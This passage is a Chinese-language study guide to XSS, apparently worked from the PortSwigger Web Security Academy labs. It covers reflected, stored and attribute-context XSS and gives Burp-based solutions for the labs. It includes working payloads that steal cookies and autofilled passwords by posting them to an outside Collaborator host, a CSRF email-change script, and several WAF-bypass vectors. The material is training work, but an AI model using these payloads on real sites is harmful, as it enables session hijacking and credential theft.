(2)HTML标记属性中的XSS(√)
(3)从其他数据库表中检索数据(√)
(4)客户端模板注入(√)
目录
实验17:将XSS反射到HTML上下文中,大多数标记和属性被阻止
实验18:将XSS反射到HTML上下文中,除自定义标记外,所有标记都被阻止
实验8:将XSS存储到锚中 href 带双引号的属性HTML编码
实验21:将XSS反射到JavaScript字符串中,并使用单引号和反斜杠进行转义
实验9:将XSS反射到带有尖括号的JavaScript字符串HTML编码
实验22:将XSS反射到JavaScript字符串中,使用尖括号和双引号HTML编码并转义单引号
实验26:JavaScript URL中反射的XSS,其中一些字符被阻止
实验23:将XSS存储到onclick事件中,使用尖括号和双引号HTML编码,使用单引号和反斜杠转义
实验24:将XSS反射到模板文本中,带有尖括号、单引号、双引号、反斜杠和反记号
实验27:反射的XSS,带AngularJS沙箱转义,不带字符串
一、跨站点脚本(XSS)
1、简述:
1、跨站点脚本(也称为XSS)是一个Web安全漏洞,使得攻击者能够破坏用户与易受攻击的应用程序的交互。它允许攻击者绕过同源策略,该策略旨在将不同的网站彼此隔离。跨站点脚本漏洞通常允许攻击者伪装成受害用户,执行用户能够执行的任何操作,以及访问用户的任何数据。如果受害用户拥有应用程序内的特权访问权限,则攻击者可能能够完全控制应用程序的所有功能和数据
2、原理:
操纵易受攻击的网站,以便向用户返回恶意JavaScript。当恶意代码在受害者的浏览器中执行时,攻击者可以完全破坏其与应用程序的交互
3、XSS验证
1、通过注入一个有效负载来确认大多数类型的XSS漏洞,该有效负载会导致浏览器执行某些任意JavaScript。使用alert()函数,因为它简短、无害,并且在成功调用时很难错过。实际上,大多数XSS实验都是通过调用alert()在模拟受害者的浏览器
2、如果使用Chrome的话,会有一个问题。从2021年7月开始,跨源iframe被禁止调用alert()。由于这些用于构造一些更高级的XSS攻击,因此有时需要使用替代PoC有效负载。在这种情况下,建议使用print()函数
3、XSS攻击类型
主要有三种类型:
1、反射的XSS,其中恶意脚本来自当前HTTP请求。 2、存储XSS,其中恶意脚本来自网站的数据库。 3、基于DOM的XSS,其中漏洞存在于客户端代码而不是服务器端代码中。
二、反射XSS
1、简述:
当应用程序接收HTTP请求中的数据并以不安全的方式将该数据包含在即时响应中时,就会出现反射的跨站点脚本(或XSS)
2、示例:
如果应用程序的另一个用户请求攻击者的URL,则攻击者提供的脚本将在受害用户的浏览器中,在他们与应用程序的会话上下文中执行1、(插入框)网站具有搜索功能,该功能接收用户在URL参数中提供的搜索项: https://insecure-website.com/search?term=gift 2、(回显功能)应用产品在对此URL的响应中回显提供的搜索词: <p>You searched for: gift</p> 3、(数据处理不严谨/可绕过)假设应用程序不执行任何其他数据处理,攻击者可以构建如下攻击: https://insecure-website.com/search?term=<script>/*+Bad+stuff+here...+*/</script> 4、(反射XSS)此URL将导致以下响应: <p>You searched for: <script>/* Bad stuff here... */</script></p>
3、涉及实验:
实验1:将XSS反射到HTML上下文中,不进行任何编码
实验1:将XSS反射到HTML上下文中,不进行任何编码
信息:
本实验包含搜索功能中的一个简单反映的跨站点脚本漏洞。
完成实验:执行调用alert函数的跨站点脚本攻击。
part1:
(自己储备好各种XSS的payload)
见框就插(有时候可能会在数据包里面插)
<script>alert(1)</script>

4、反射的XSS攻击的影响
1、如果攻击者可以控制在受害者浏览器中执行的脚本,则通常可以完全危害该用户。
攻击者可以: 1、在应用程序中执行用户可以执行的任何操作。 2、查看用户能够查看的任何信息。 3、修改用户能够修改的任何信息。 4、发起与其他应用程序用户的交互,包括恶意攻击,这些攻击看起来似乎来自最初的受害者用户。2、攻击者可以通过各种方式诱使受害用户发出他们控制的请求,从而传递反射的XSS攻击。这包括在攻击者控制的网站或允许生成内容的其他网站上放置链接,或者通过电子邮件、推文或其他消息发送链接。攻击可能直接针对已知用户,也可能不加区别地攻击应用程序的任何用户
3、攻击需要外部传递机制,这意味着反射的XSS的影响通常没有存储的XSS严重,存储的XSS可以在易受攻击的应用程序本身内传递自包含攻击。
4、利用跨站点脚本窃取Cookie
窃取cookie是利用XSS的传统方式。大多数Web应用程序使用Cookie进行会话处理。可以利用跨站点脚本漏洞将受害者的Cookie发送到您自己的域,然后手动将Cookie注入浏览器并模拟受害者。 在实践中,这种方法有一些明显的局限性: 1、受害者可能没有登录。 2、许多应用程序使用 仅HttpOnly旗帜。 3、会话可能会被锁定到其他因素,如用户的IP地址。 4、会话可能会在您能够劫持它之前超时涉及实验:
实验14:利用跨站点脚本窃取Cookie
5、利用跨站点脚本来捕获密码
————
(1)许多用户都有自动填充密码的密码管理器。可以通过创建密码输入、阅读自动填充的密码并将其发送到我们的域来利用这一点。此技术避免了与窃取Cookie相关的大多数问题,甚至可以访问受害者重用相同密码的所有其他帐户。
————
(2)这种技术的主要缺点是,它只适用于拥有执行密码自动填充的密码管理器的用户。(如果用户没有保存密码,仍然可以尝试通过现场网络钓鱼攻击获取其密码)
————
涉及实验:
实验15:利用跨站点脚本来捕获密码
6、利用跨站点脚本执行CSRF
————
1、根据目标网站,可能会让受害者发送消息,接受好友请求,提交一个后门到源代码库,或转移一些比特币。
————
2、某些网站允许登录用户更改其电子邮件地址,而无需重新输入密码。如果发现了XSS漏洞,可以让它触发此功能,将受害者的电子邮件地址更改为能控制的地址,然后触发密码重置以获得对帐户的访问权限
————
3、这种类型的利用通常称为跨站点请求伪造(CSRF),这有点令人困惑,因为CSRF也可能作为独立漏洞出现。当CSRF作为独立漏洞出现时,可以使用诸如反CSRF令牌之类的策略对其进行修补。但如果同时存在XSS漏洞,这些策略将不提供任何保护。
————
涉及实验:
实验16:利用XSS实现CSRF
实验14:利用跨站点脚本窃取Cookie
信息:
本实验在博客评论函数中包含一个已存储的XSS漏洞。模拟的受害者用户查看所有发表的评论
解决实验:利用此漏洞来泄漏受害者的会话cookie,然后使用此cookie来模拟受害者
part1:
使用Burp Suite Professional,转到Collaborator选项卡。
单击“复制到剪贴板”将唯一的Burp Collaborator有效负载复制到剪贴板jg3vbb0cmdrxsi0uyp9h9lc47vdl1a.burpcollaborator.net
part2:
插入XSS
在博客评论中提交以下有效负载,在指定位置插入您的Burp Collaborator子域:
<script> fetch('https://BURP-COLLABORATOR-SUBDOMAIN', method: 'POST', mode: 'no-cors', body:document.cookie ); </script> 我的是: <script> fetch('https://jg3vbb0cmdrxsi0uyp9h9lc47vdl1a.burpcollaborator.net', method: 'POST', mode: 'no-cors', body:document.cookie ); </script>此脚本将使查看评论的任何人向公共Collaborator服务器上的您的子域发出包含其cookie的POST请求
part3:
查看信息
点击刷新,看到HTTP交互
记下POST主体中受害者cookie的值session=9Npstu0CedDyYYZvFUNgA0okHLfpWyYB
part4:
解决实验
重新加载主博客页面,使用Burp Proxy或Burp Repeater将会话cookie替换为在Burp Collaborator中捕获的cookie
其实正常情况下,修改某个数据,可能就要一路修改下去
实验15:利用跨站点脚本来捕获密码
信息:
本实验在博客评论函数中包含一个已存储的XSS漏洞。模拟的受害者用户查看所有发表的评论
解决实验:利用此漏洞来窃取受害者的用户名和密码,然后使用这些凭据登录到受害者的帐户。
part1:
使用Burp Suite Professional,转到Collaborator选项卡。
单击"复制到剪贴板"将唯一的Burp Collaborator有效负载复制到剪贴板qqkybew56kd84w6ny0l6yjhpfgl69v.burpcollaborator.net
part2:
插入XSS
在博客评论中提交以下有效负载(在指定位置插入您的Burp Collaborator子域)
<input name=username id=username> <input type=password name=password onchange="if(this.value.length)fetch('https://BURP-COLLABORATOR-SUBDOMAIN', method:'POST', mode: 'no-cors', body:username.value+':'+this.value );"> 我的是: <input name=username id=username> <input type=password name=password onchange="if(this.value.length)fetch('https://qqkybew56kd84w6ny0l6yjhpfgl69v.burpcollaborator.net', method:'POST', mode: 'no-cors', body:username.value+':'+this.value );">此脚本将使查看评论的任何人向公共Collaborator服务器的子域发出包含其用户名和密码的POST请求
part3:
返回Collaborator选项卡,然后刷新,看到HTTP交互
记下POST主体中受害者的用户名和密码的值。administrator:9yl3ow6km9ix24rkz7mk
part4:
解决实验
进行登陆操作
登陆成功完成实验
实验16:利用XSS实现CSRF
信息:
本实验在博客评论函数中包含一个已存储的XSS漏洞。要解决此实验问题,请利用此漏洞执行CSRF攻击,并更改查看博客帖子评论的用户的电子邮件地址。
已有账号:wiener:peter
part1:
登陆已有账号测试功能
在HTTP历史记录中找到数据包
part2:
构造XSS
攻击需要加载用户帐户页面,提取CSRF令牌,然后使用该令牌更改受害者的电子邮件地址
<script> var req = new XMLHttpRequest(); req.onload = handleResponse; req.open('get','/my-account',true); req.send(); function handleResponse() var token = this.responseText.match(/name="csrf" value="(\\w+)"/)[1]; var changeReq = new XMLHttpRequest(); changeReq.open('post', '/my-account/change-email', true); changeReq.send('csrf='+token+'&email=test@test.com') ; </script>
part3:
插入XSS
在博客评论中提交payload
这将使任何查看评论的人发出POST请求,将其电子邮件地址更改为test@test.com
三、不同上下文中的反射XSS
1、简述:
1、反射数据在应用程序响应中的位置、任何验证或其他处理决定了利用它所需的有效负载类型,并且还可能影响漏洞的影响。
2、当测试 反射 和 存储 的XSS时,一个关键任务是识别XSS上下文:
1、响应中出现攻击者可控制数据的位置。 2、应用程序对该数据执行的任何输入验证或其他处理。
2、HTML标记之间的XSS
当XSS上下文是HTML标记之间的文本时,需要引入一些新的HTML标记来触发JavaScript的执行。
执行JavaScript的一些有用方法包括: <script>alert(document.domain)</script> <img src=1 onerror=alert(1)>
涉及实验:
实验1:将XSS反射到HTML上下文中,不进行任何编码(前文已解决)
实验2:将XSS存储到HTML上下文中,不进行任何编码
实验17:将XSS反射到HTML上下文中,大多数标记和属性被阻止
实验18:将XSS反射到HTML上下文中,除自定义标记外,所有标记都被阻止
实验25:具有事件处理程序和 href 已阻止属性
实验19:允许使用一些SVG标记的反射XSS
实验2:将XSS存储到HTML上下文中,不进行任何编码
信息:
本实验的评论功能中存在一个已存储的跨站点脚本漏洞。
要完成此实验,请提交一条评论,以便在查看博客帖子时调用alert函数
part1:
(自己储备好各种XSS的payload)
见框就插(有时候可能会在数据包里面插)
<script>alert(1)</script>
返回评论区会弹窗
实验17:将XSS反射到HTML上下文中,大多数标记和属性被阻止
信息:
1、本实验在搜索功能中包含一个反映的XSS漏洞,但使用Web应用程序防火墙(WAF)来防范常见的XSS向量。
2、解决实验:执行跨站点脚本攻击,绕过WAF并调用print()函数
3、访问XSS备忘单并单击复制保存(测试过滤器的时候用的Cross-Site Scripting (XSS) Cheat Sheet - 2022 Edition | Web Security Academy)
part1:
注入标准XSSpayload
<img src=1 onerror=print()>
发现失败
part2:
分析数据包,并发送到Burp Intruder

在Burp Intruder中的位置选项卡中,单击"清除§"。将搜索项的值替换为:<>
将光标放在尖括号之间,点击"Add §"(添加§)两次,创建有效载荷位置。搜索项的值现在应如下所示:<§§>
测试哪些标记和属性被阻止
(Cross-Site Scripting (XSS) Cheat Sheet - 2022 Edition | Web Security Academy)

访问XSS 备忘单并单击“Copy tags to clipboard”
在Burp Intruder的"有效负载"选项卡中,单击"粘贴"将标记列表粘贴到有效负载列表中。单击"开始攻击"。

攻击完成后,查看结果,所有有效负载都导致HTTP 400响应,但body有效负载除外,它导致200响应
part3:
返回Burp Intruder中的Positions选项卡,将搜索词替换为:
<body%20=1>将光标放在=字符前,点击"Add §"两次,创建有效载荷位置
<body%20§§=1>
访问XSS 备忘单并单击“Copy events to clipboard”
Cross-Site Scripting (XSS) Cheat Sheet - 2022 Edition | Web Security Academy
在Burp Intruder的"有效负载"选项卡中,单击"清除"以删除以前的有效负载。然后单击"粘贴"将属性列表粘贴到有效负载列表中。单击"开始攻击"。
攻击完成后,查看结果。请注意,所有有效负载都会导致HTTP 400响应,只有3个负载导致200响应
payload: "><body onresize=print()> URL编码后: %22%3E%3Cbody%20onresize=print()%3E
part4:
这里使用onresize负载
转到漏洞利用服务器并粘贴以下代码,将YOUR-LAB-ID替换为自己实验室ID:
(千万别填错了)
<iframe src="https://YOUR-LAB-ID.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E" onload=this.style.width='100px'> 我的是: <iframe src="https://0ae800840376b1b2c158a3ec00860058.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E" onload=this.style.width='100px'>顺序单击"存储"和"向受害者发送利用漏洞攻击"
点击view exploit可以看到print效果
实验18:将XSS反射到HTML上下文中,除自定义标记外,所有标记都被阻止
信息:
本实验阻止除自定义标记外的所有HTML标记。
解决实验:执行跨站点脚本攻击,注入自定义标记并自动向document.cookie发出警报
part1:
转到漏洞利用服务器
payload:
payload: <xss id=x onfocus=alert(document.cookie) tabindex=1> 此注入创建一个ID为x的自定义标记,其中包含一个触发alert函数的onfocus事件处理程序。页面加载后,URL末尾的散列将立即关注此元素,从而导致调用alert负载。 url编码: %3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E并粘贴以下代码,将YOUR-LAB-ID替换为自己实验室ID:
<script> location = 'https://YOUR-LAB-ID.web-security-academy.net/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x'; </script> 我的是: <script> location = 'https://0ad40062044c7721c68463dc008d00f3.web-security-academy.net//?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x'; </script>单击“存储”和“向受害者发送利用漏洞攻击”
(View exploit可以查看)
实验25:具有事件处理程序和 href 已阻止属性
信息:
本实验包含一个带有白名单标记的反射XSS漏洞,但所有事件和锚点href属性都被阻止。
要解决实验问题,请执行跨站点脚本攻击,该攻击注入一个向量,单击该向量会调用alert 函数。
需要用单词"Click"标记向量,以便引导模拟实验室用户单击向量。例如:<a href="">Click me</a>
part1:
将编码后的payload标签插入到页面中
payload: %3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E URL编码后: <svg><a><animate+attributeName=href+values=javascript:alert(1)+/><text+x=20+y=20>Click me</text></a>访问以下URL(将YOUR-LAB-ID替换为自己的实验室ID)
https://YOUR-LAB-ID.web-security-academy.net/?search=%3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E 我的是: https://0a710019043e9406c0f8452600a40018.web-security-academy.net/?search=%3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E
实验19:允许使用一些SVG标记的反射XSS
信息:
本实验有一个简单的反射XSS漏洞。该站点阻止了常见标记,但遗漏了一些SVG标记和事件。
要完成实验,请执行调用alert()函数的跨站点脚本攻击。
part1:
输入框插入标准XSSpayload
<img src=1 onerror=alert(1)>发现失败,被拦截
part2:
分析数据包,并发送到Burp Intruder
在Burp Intruder中的位置选项卡中,单击"清除§"。将搜索项的值替换为:<>
将光标放在尖括号之间,点击"Add §"(添加§)两次,创建有效载荷位置。搜索项的值现在应如下所示:<§§>
测试哪些标记和属性被阻止
(Cross-Site Scripting (XSS) Cheat Sheet - 2022 Edition | Web Security Academy)
访问XSS 备忘单并单击“Copy tags to clipboard”
在Burp Intruder的"有效负载"选项卡中,单击"粘贴"将标记列表粘贴到有效负载列表中。单击"开始攻击"。
攻击完成后,查看结果,所有有效负载都导致HTTP 400响应,但<svg>, <animatetransform>, <title>、<image>有效负载除外,它导致200响应
part3:
返回Burp Intruder中的Positions选项卡,将搜索词替换为:
<svg><animatetransform%20=1>将光标放在=字符前,点击"Add §"两次,创建有效载荷位置
<svg><animatetransform%20§§=1>
访问XSS 备忘单并单击“Copy events to clipboard”
Cross-Site Scripting (XSS) Cheat Sheet - 2022 Edition | Web Security Academy
在Burp Intruder的"有效负载"选项卡中,单击"清除"以删除以前的有效负载。然后单击"粘贴"将属性列表粘贴到有效负载列表中。单击"开始攻击"。
攻击完成后,查看结果。除了onbegin有效负载导致200响应之外,所有有效负载都导致HTTP 400响应。
payload: "><svg><animatetransform onbegin=alert(1)> URL编码后: %22%3E%3Csvg%3E%3Canimatetransform%20onbegin=alert(1)%3E
part4:
在浏览器中访问以下URL,确认已调用alert()函数且实验已解决:
(将YOUR-LAB-ID替换为自己实验室ID)
https://YOUR-LAB-ID.web-security-academy.net/?search=%22%3E%3Csvg%3E%3Canimatetransform%20onbegin=alert(1)%3E 我的是: https://0a7400d80446bb60c2e925bb00a80098.web-security-academy.net/?search=%22%3E%3Csvg%3E%3Canimatetransform%20onbegin=alert(1)%3E
3、HTML标记属性中的XSS
1、当XSS上下文进入HTML标记属性值时,有时可以终止属性值,关闭标记,并引入一个新的标记。
例如: "><script>alert(document.domain)</script>更常见的是尖括号被阻塞或编码,因此输入无法脱离它所在的标记。如果可以终止属性值,通常可以引入一个新属性来创建可编写脚本的上下文,如事件处理程序。
例如: " autofocus onfocus=alert(document.domain) x=" 上面的有效负载创建了一个onfocus事件,当元素接收到焦点时,该事件将执行JavaScript,并且还添加了autofocus属性,以尝试自动触发onfocus事件,而无需任何用户交互。最后,它添加了x=”,以适当地修复以下标记涉及实验:
实验7:将XSS反射到带尖括号的HTML编码属性中
2、有时候XSS上下文是一种HTML标记属性,它本身可以创建一个脚本上下文。在这里可以执行JavaScript而无需终止属性值。
例如,如果XSS上下文位于href属性,则可以使用 javascript语言执行脚本的伪协议: <a href="javascript:alert(document.domain)">涉及实验:
实验8:将XSS存储到锚中 href 带双引号的属性HTML编码
3、可能一些网站对尖括号进行编码,但仍然允许注入属性。有时即使在通常不会自动触发事件的标记(如规范标记)中,这些注入也是可能的。可以使用access keys和Chrome上的用户交互来利用此行为。
access keys允许提供引用特定元素的键盘快捷键。该accesskey属性允许您定义一个字母,当该字母与其他键(这些键在不同的平台上会有所不同)一起按下时,将引发事件涉及实验:
实验20:规范链接标记中反射的XSS
实验7:将XSS反射到带尖括号的HTML编码属性中
信息:
此实验包含搜索博客功能中的一个反映的跨站点脚本漏洞,其中尖括号是HTML编码的。要完成此实验,请执行跨站点脚本攻击,注入属性并调用alert函数。
part1:

在搜索框中提交一个随机的字母数字字符串,然后使用Burp Suite拦截搜索请求并将其发送到Burp Repeater
观察到随机字符串已反映在带引号的属性中
part2:
将输入替换为以下负载以转义带引号的属性并注入事件处理程序:
"onmouseover="alert(1)
当鼠标移动到注入的元素上时,应该会触发弹窗
实验8:将XSS存储到锚中 href 带双引号的属性HTML编码
信息:
本实验的评论功能中存在一个已存储的跨站点脚本漏洞
完成实验:提交一条评论,当评论作者姓名被单击时,该评论将调用alert函数
part1:
